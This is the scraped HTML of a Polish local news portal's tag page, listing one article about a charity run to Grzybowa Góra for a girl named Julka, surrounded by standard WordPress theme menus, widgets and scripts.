                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/08/27/piknik-artystyczno-historyczny-juz-30-sierpnia-wstep-wolny/"  rel="bookmark" class="td-image-wrap " title="Piknik artystyczno-historyczny już 30 sierpnia. Wstęp wolny" ><img class="entry-thumb" src="[data-uri]" alt="" title="Piknik artystyczno-historyczny już 30 sierpnia. Wstęp wolny" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/08/piknik-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/08/27/piknik-artystyczno-historyczny-juz-30-sierpnia-wstep-wolny/"  rel="bookmark" title="Piknik artystyczno-historyczny już 30 sierpnia. Wstęp wolny">Piknik artystyczno-historyczny już 30 sierpnia. Wstęp wolny</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-144742"><a href="https://lubinextra.pl/po-sasiedzku/">Po sąsiedzku</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"9877","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "5";
block_tdi_22.found_posts = "569";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "114";
tdBlocksArray.push(block_tdi_22);
</script><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/16/targi-terrarystyczne-w-legnicy/"  rel="bookmark" class="td-image-wrap " title="Targi terrarystyczne w Legnicy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Targi terrarystyczne w Legnicy" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/targi-terrarystyczne-Legnica-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/16/targi-terrarystyczne-w-legnicy/"  rel="bookmark" title="Targi terrarystyczne w Legnicy">Targi terrarystyczne w Legnicy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/14/tworzysz-pochwal-sie-gmina-zaprasza-seniorow/"  rel="bookmark" class="td-image-wrap " title="Tworzysz? Pochwal się. Gmina zaprasza seniorów" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tworzysz? Pochwal się. Gmina zaprasza seniorów" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Dzien-seniora-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/14/tworzysz-pochwal-sie-gmina-zaprasza-seniorow/"  rel="bookmark" title="Tworzysz? Pochwal się. Gmina zaprasza seniorów">Tworzysz? Pochwal się. Gmina zaprasza seniorów</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/07/kurs-od-gminy-do-wybrania-hulajnoga/"  rel="bookmark" class="td-image-wrap " title="Kurs dla dzieci w gminie – do wybrania hulajnoga" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kurs dla dzieci w gminie – do wybrania hulajnoga" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/plakat-kurs-e-learning2-scaled-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/07/kurs-od-gminy-do-wybrania-hulajnoga/"  rel="bookmark" title="Kurs dla dzieci w gminie – do wybrania hulajnoga">Kurs dla dzieci w gminie – do wybrania hulajnoga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/05/konkursy-bozonarodzeniowe-okgl-czeka-na-zgloszenia/"  rel="bookmark" class="td-image-wrap " title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Konkursy-Swiateczne-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/05/konkursy-bozonarodzeniowe-okgl-czeka-na-zgloszenia/"  rel="bookmark" title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia">Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/09/22/kghm-polska-miedz-s-a-w-zielonej-energii/"  rel="bookmark" class="td-image-wrap " title="KGHM Polska Miedź S.A. w zielonej energii" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM Polska Miedź S.A. w zielonej energii" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/09/kghm_polska_miedz_s_a_farma_wiatrowa-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/09/22/kghm-polska-miedz-s-a-w-zielonej-energii/"  rel="bookmark" title="KGHM Polska Miedź S.A. w zielonej energii">KGHM Polska Miedź S.A. w zielonej energii</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lubinextra.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lubinextra.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tagi</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Cieg charytatywny</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: cieg charytatywny</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lubinextra.pl/2019/05/25/200-osob-w-biegu-na-grzybowa-gore-dla-julki-foto/"  rel="bookmark" class="td-image-wrap " title="200 osób w biegu na Grzybową Górę dla Julki &#8211; FOTO" ><noscript><img class="entry-thumb" src="" alt="" title="200 osób w biegu na Grzybową Górę dla Julki &#8211; FOTO" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2019/05/Koźlice-Bieg-dla-Julki-7-150x150.jpg"  width="150" height="150" /></noscript><img class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%20150%22%3E%3C/svg%3E' data-src="" alt="" title="200 osób w biegu na Grzybową Górę dla Julki &#8211; FOTO" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2019/05/Koźlice-Bieg-dla-Julki-7-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2019/05/25/200-osob-w-biegu-na-grzybowa-gore-dla-julki-foto/"  rel="bookmark" title="200 osób w biegu na Grzybową Górę dla Julki &#8211; FOTO">200 osób w biegu na Grzybową Górę dla Julki &#8211; FOTO</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-25T21:31:09+02:00" >25 maja, 2019</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2019/05/25/200-osob-w-biegu-na-grzybowa-gore-dla-julki-foto/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Prawie 200 osób wzięło udział w biegu charytatywnym na Grzybową Górę. Wystartowano z Koźlic, by pokonać dystans 5,4 km malowniczą trasa. Poza wpisowym w...                </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="recent-comments-2" class="td_block_template_1 widget recent-comments-2 widget_recent_comments"><h4 class="block-title"><span>Najnowsze komentarze</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Jaruś zawsze dziewica</span> - <a href="https://lubinextra.pl/2021/11/05/razem-dla-rodziny-konferencja-od-kghm-o-dzialaniach-na-rzecz-mieszkancow-foto/#comment-782">Razem dla rodziny – konferencja od KGHM o działaniach na rzecz mieszkańców &#8211; FOTO</a></li><li class="recentcomments"><span class="comment-author-link">Jaruś</span> - <a href="https://lubinextra.pl/2021/10/26/lubin-to-miasto-podzielonych-biednych-i-bogatych/#comment-781">Lubin – to miasto podzielonych biednych i bogatych?</a></li><li class="recentcomments"><span class="comment-author-link">Jaruś</span> - <a href="https://lubinextra.pl/2021/10/31/skosil-kasztanowca-i-zginal-na-miejscu/#comment-780">Skosił kasztanowca i zginął na miejscu</a></li><li class="recentcomments"><span class="comment-author-link">Jaruś</span> - <a href="https://lubinextra.pl/2021/10/25/co-zrobia-radni-miejscy-i-powiatowi-stana-twardo-po-stronie-ue/#comment-779">Co zrobią radni miejscy i powiatowi? Staną twardo po stronie UE?</a></li><li class="recentcomments"><span class="comment-author-link">andros</span> - <a href="https://lubinextra.pl/2021/10/25/co-zrobia-radni-miejscy-i-powiatowi-stana-twardo-po-stronie-ue/#comment-778">Co zrobią radni miejscy i powiatowi? Staną twardo po stronie UE?</a></li></ul></aside>
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Ostatnie wpisy</span></h4>
		<ul>
											<li>
					<a href="https://lubinextra.pl/2025/11/04/nowe-ksiazki-w-gminnych-bibliotekach/">Nowe książki w gminnych bibliotekach</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2025/11/03/zrownowazony-rozwoj-w-grupie-kghm/">Zrównoważony rozwój w Grupie KGHM</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2025/11/03/gorniczy-chor-meski-z-nagrodami/">Górniczy Chór Męski z nagrodami</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2025/10/31/beda-obnizki-za-cieplo-od-energetyki/">Będą obniżki za ciepło od Energetyki</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2025/10/30/dzien-profilaktyki-cukrzycy-szereg-badan-w-mcz/">Dzień Profilaktyki Cukrzycy – szereg badań w MCZ</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://lubinextra.pl/"><noscript><img src="https://lubinextra.pl/wp-content/uploads/2012/08/logo_przezroczyste.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="" height=""/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2012/08/logo_przezroczyste.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="" height=""/></a></div><div class="footer-text-wrap">Redakcja LubinExtra!<BR>
tel. 603 535 338<BR>
ul. Modrzewiowa 12a<BR>
59-300 Lubin<BR>
<br><div class="footer-email-wrap">Napisz do nas: <a href="mailto:redakcja@lubinextra.pl">redakcja@lubinextra.pl</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-stopka-container"><ul id="menu-stopka" class="td-subfooter-menu"><li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-291"><a href="https://lubinextra.pl/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2015 LubinExtra! Lubin portal informacyjny                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Polityka prywatności i cookies</h5><span>Korzystanie z witryny bez zmiany ustawień cookies oznacza, że będą one zamieszczane w Państwa urządzeniu końcowym. Jeżeli się z tym nie zgadzasz zmień cookies swojej przeglądarki <a href="https://lubinextra.pl/polityka-prywatnosci/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Czytaj więcej</a> <br />
<br />
<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Akceptuję</a> </span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Polityka prywatności i cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div style="clear:both;width:100%;text-align:center; font-size:11px; "><a target="_blank" title="WP2Social Auto Publish" href="https://xyzscripts.com/wordpress-plugins/facebook-auto-publish/compare" >WP2Social Auto Publish</a> Powered By : <a target="_blank" title="PHP Scripts & Programs" href="http://www.xyzscripts.com" >XYZScripts.com</a></div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 690a8adfc0500
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen"></style>

<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://lubinextra.pl/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script>
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>

<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-12 12:41:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/lubinextra.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>

<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_886a8cf07b98575a937c7858dba1711e = {"ID":"886a8cf07b98575a937c7858dba1711e","album_ids":[],"container_ids":["929"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"20","number_of_columns":0,"thumbnail_width":120,"thumbnail_height":90,"show_all_in_lightbox":0,"ajax_pagination":0,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":1,"slideshow_link_text":"[Pokaz zdj\u0119\u0107]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":1,"thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"886a8cf07b98575a937c7858dba1711e","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_886a8cf07b98575a937c7858dba1711e.wordpress_page_root = "https:\/\/lubinextra.pl\/2019\/05\/25\/200-osob-w-biegu-na-grzybowa-gore-dla-julki-foto\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/lubinextra.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>

<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
/* ]]> */
</script>





<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf_qAoTAAAAAOCgYA4mSpUYi1UpESRlVWpQyeqN&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lf_qAoTAAAAAOCgYA4mSpUYi1UpESRlVWpQyeqN",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>

<script type="text/javascript" id="wp_bannerize_frontend_js-js-extra">
/* <![CDATA[ */
var wpBannerizeJavascriptLocalization = {"ajaxURL":"https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>


















<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Lubin, PL","api_location":"Lubin","api_language":"pl","api_key":"c7890ceac976b172ba3a56248784e4ea","today_icon":"few-clouds-n","today_icon_text":"pochmurnie","today_temp":[6.7,44.1],"today_humidity":86,"today_wind_speed":[2.2,1.3],"today_min":[6.7,44.1],"today_max":[6.7,44.1],"today_clouds":20,"current_unit":0,"forecast":[{"timestamp":1762300800,"day_name":"\u015br.","day_temp":[13,56],"owm_day_index":0},{"timestamp":1762387200,"day_name":"czw.","day_temp":[14,57],"owm_day_index":8},{"timestamp":1762473600,"day_name":"pt.","day_temp":[14,56],"owm_day_index":16},{"timestamp":1762560000,"day_name":"sob.","day_temp":[13,55],"owm_day_index":24},{"timestamp":1762646400,"day_name":"niedz.","day_temp":[6,43],"owm_day_index":32}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EKSKLUZYWNY';--td_page_title_color:#da2419}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#da2419}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#da2419;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#fff500}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#fff500!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-banner-wrap-full,.td-header-style-11 